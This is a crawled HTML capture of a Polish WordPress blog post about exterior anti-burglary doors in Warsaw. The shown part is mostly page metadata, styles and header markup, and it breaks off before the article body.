

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kirjak.com.pl/wizytowka-naszego-mieszkania-drzwi-zewnetrzne-antywlamaniowe-warszawa/
body_size: 19987
content:

<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="pl-PL"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="pl-PL"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="pl-PL"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="pl-PL"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="pl-PL"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#f4e8dc">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Wizytówka naszego mieszkania. Drzwi zewnętrzne antywłamaniowe Warszawa - Tanie domy energooszczedne</title>
	<link rel="canonical" href="https://www.kirjak.com.pl/wizytowka-naszego-mieszkania-drzwi-zewnetrzne-antywlamaniowe-warszawa/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wizytówka naszego mieszkania. Drzwi zewnętrzne antywłamaniowe Warszawa - Tanie domy energooszczedne" />
	<meta property="og:description" content="Drzwi zewnętrzne to nie tylko element zabezpieczający nasze mieszkanie, ale także jego wizytówka, która wpływa na pierwsze wrażenie odwiedzających oraz estetykę całego budynku. W dzisiejszych czasach, kiedy bezpieczeństwo staje się priorytetem, coraz więcej osób decyduje się na drzwi antywłamaniowe, które łączą w sobie funkcjonalność oraz atrakcyjny design. Warto zwrócić uwagę na ich cechy, takie jak [&hellip;]" />
	<meta property="og:url" content="https://www.kirjak.com.pl/wizytowka-naszego-mieszkania-drzwi-zewnetrzne-antywlamaniowe-warszawa/" />
	<meta property="og:site_name" content="Tanie domy energooszczedne" />
	<meta property="article:published_time" content="2017-12-22T15:50:13+00:00" />
	<meta property="article:modified_time" content="2026-01-16T21:29:40+00:00" />
	<meta property="og:image" content="https://www.kirjak.com.pl/wp-content/uploads/2018/01/dom_drzwi_1515513044.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="kirjak.com.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kirjak.com.pl/wizytowka-naszego-mieszkania-drzwi-zewnetrzne-antywlamaniowe-warszawa/#article","isPartOf":{"@id":"https://www.kirjak.com.pl/wizytowka-naszego-mieszkania-drzwi-zewnetrzne-antywlamaniowe-warszawa/"},"author":{"name":"kirjak.com.pl","@id":"https://www.kirjak.com.pl/#/schema/person/791092d41f30b288b96693e9449bd905"},"headline":"Wizytówka naszego mieszkania. Drzwi zewnętrzne antywłamaniowe Warszawa","datePublished":"2017-12-22T15:50:13+00:00","dateModified":"2026-01-16T21:29:40+00:00","mainEntityOfPage":{"@id":"https://www.kirjak.com.pl/wizytowka-naszego-mieszkania-drzwi-zewnetrzne-antywlamaniowe-warszawa/"},"wordCount":1484,"image":{"@id":"https://www.kirjak.com.pl/wizytowka-naszego-mieszkania-drzwi-zewnetrzne-antywlamaniowe-warszawa/#primaryimage"},"thumbnailUrl":"https://www.kirjak.com.pl/wp-content/uploads/2018/01/dom_drzwi_1515513044.jpg","keywords":["budowa domu pod klucz","cena gazu do ogrzewania","drzwi zewnętrzne Warszawa","ekologiczne zbiorniki na szambo","inwestor zastępczy","kompleksowa budowa domów","pompa ciepła koszt","pompy ciepła montaż Siedlce","szamba plastikowe z montażem poznań","tania firma budowlana","Układanie kostki Warszawa","Warszawa - układanie kostki","współczynnik izolacyjności akustycznej okien","wynajem koparki Gliwice"],"articleSection":["Budowa i remonty"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.kirjak.com.pl/wizytowka-naszego-mieszkania-drzwi-zewnetrzne-antywlamaniowe-warszawa/","url":"https://www.kirjak.com.pl/wizytowka-naszego-mieszkania-drzwi-zewnetrzne-antywlamaniowe-warszawa/","name":"Wizytówka naszego mieszkania. Drzwi zewnętrzne antywłamaniowe Warszawa - Tanie domy energooszczedne","isPartOf":{"@id":"https://www.kirjak.com.pl/#website"},"primaryImageOfPage":{"@id":"https://www.kirjak.com.pl/wizytowka-naszego-mieszkania-drzwi-zewnetrzne-antywlamaniowe-warszawa/#primaryimage"},"image":{"@id":"https://www.kirjak.com.pl/wizytowka-naszego-mieszkania-drzwi-zewnetrzne-antywlamaniowe-warszawa/#primaryimage"},"thumbnailUrl":"https://www.kirjak.com.pl/wp-content/uploads/2018/01/dom_drzwi_1515513044.jpg","datePublished":"2017-12-22T15:50:13+00:00","dateModified":"2026-01-16T21:29:40+00:00","author":{"@id":"https://www.kirjak.com.pl/#/schema/person/791092d41f30b288b96693e9449bd905"},"breadcrumb":{"@id":"https://www.kirjak.com.pl/wizytowka-naszego-mieszkania-drzwi-zewnetrzne-antywlamaniowe-warszawa/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.kirjak.com.pl/wizytowka-naszego-mieszkania-drzwi-zewnetrzne-antywlamaniowe-warszawa/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.kirjak.com.pl/wizytowka-naszego-mieszkania-drzwi-zewnetrzne-antywlamaniowe-warszawa/#primaryimage","url":"https://www.kirjak.com.pl/wp-content/uploads/2018/01/dom_drzwi_1515513044.jpg","contentUrl":"https://www.kirjak.com.pl/wp-content/uploads/2018/01/dom_drzwi_1515513044.jpg","width":1280,"height":853,"caption":"Photo-Mix / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.kirjak.com.pl/wizytowka-naszego-mieszkania-drzwi-zewnetrzne-antywlamaniowe-warszawa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.kirjak.com.pl/"},{"@type":"ListItem","position":2,"name":"Wizytówka naszego mieszkania. Drzwi zewnętrzne antywłamaniowe Warszawa"}]},{"@type":"WebSite","@id":"https://www.kirjak.com.pl/#website","url":"https://www.kirjak.com.pl/","name":"Tanie domy energooszczedne","description":"Nieruchomości Gdańsk","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kirjak.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.kirjak.com.pl/#/schema/person/791092d41f30b288b96693e9449bd905","name":"kirjak.com.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.kirjak.com.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"kirjak.com.pl"},"url":"https://www.kirjak.com.pl/author/kirjak-com-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tanie domy energooszczedne &raquo; Kanał z wpisami" href="https://www.kirjak.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tanie domy energooszczedne &raquo; Kanał z komentarzami" href="https://www.kirjak.com.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kirjak.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kirjak.com.pl%2Fwizytowka-naszego-mieszkania-drzwi-zewnetrzne-antywlamaniowe-warszawa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kirjak.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kirjak.com.pl%2Fwizytowka-naszego-mieszkania-drzwi-zewnetrzne-antywlamaniowe-warszawa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://www.kirjak.com.pl/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://www.kirjak.com.pl/wp-content/themes/sparkling/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://www.kirjak.com.pl/wp-content/themes/sparkling-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.kirjak.com.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.kirjak.com.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kirjak.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kirjak.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kirjak.com.pl/wp-content/themes/sparkling/assets/js/vendor/modernizr.min.js?ver=6.9" id="sparkling-modernizr-js"></script>
<script type="text/javascript" src="https://www.kirjak.com.pl/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.9" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.kirjak.com.pl/wp-content/themes/sparkling/assets/js/functions.min.js?ver=6.9" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://www.kirjak.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kirjak.com.pl/wp-json/wp/v2/posts/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kirjak.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.kirjak.com.pl/?p=14' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #f4e8dc;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
				.site-name,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-14 single-format-standard wp-theme-sparkling wp-child-theme-sparkling-child">
<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default " role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">
							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>

														<div id="logo">
																																<a href="https://www.kirjak.com.pl/"><img src="https://www.kirjak.com.pl/wp-content/uploads/2019/09/cropped-logo.png"  height="93" width="400" alt="Tanie domy energooszczedne"/></a>
																																</div><!-- end of #logo -->
						</div>
											</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-14" class="post-14 post type-post status-publish format-standard has-post-thumbnail hentry category-budowa-i-remonty tag-budowa-domu-pod-klucz tag-cena-gazu-do-ogrzewania tag-drzwi-zewnetrzne-warszawa tag-ekologiczne-zbiorniki-na-szambo tag-inwestor-zastepczy tag-kompleksowa-budowa-domow tag-pompa-ciepla-koszt tag-pompy-ciepla-montaz-siedlce tag-szamba-plastikowe-z-montazem-poznan tag-tania-firma-budowlana tag-ukladanie-kostki-warszawa tag-warszawa-ukladanie-kostki tag-wspolczynnik-izolacyjnosci-akustycznej-okien tag-wynajem-koparki-gliwice">
	<img width="615" height="410" src="https://www.kirjak.com.pl/wp-content/uploads/2018/01/dom_drzwi_1515513044.jpg" class="single-featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.kirjak.com.pl/wp-content/uploads/2018/01/dom_drzwi_1515513044.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/dom_drzwi_1515513044-300x200.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/dom_drzwi_1515513044-768x512.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/dom_drzwi_1515513044-1024x682.jpg 1024w" sizes="(max-width: 615px) 100vw, 615px" />	<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">Wizytówka naszego mieszkania. Drzwi zewnętrzne antywłamaniowe Warszawa</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://www.kirjak.com.pl/wizytowka-naszego-mieszkania-drzwi-zewnetrzne-antywlamaniowe-warszawa/" rel="bookmark"><time class="entry-date published" datetime="2017-12-22T16:50:13+01:00">22 grudnia 2017</time><time class="updated" datetime="2026-01-16T22:29:40+01:00">16 stycznia 2026</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.kirjak.com.pl/author/kirjak-com-pl/">kirjak.com.pl</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
				 <a href="https://www.kirjak.com.pl/kategoria/budowa-i-remonty/" rel="category tag">Budowa i remonty</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
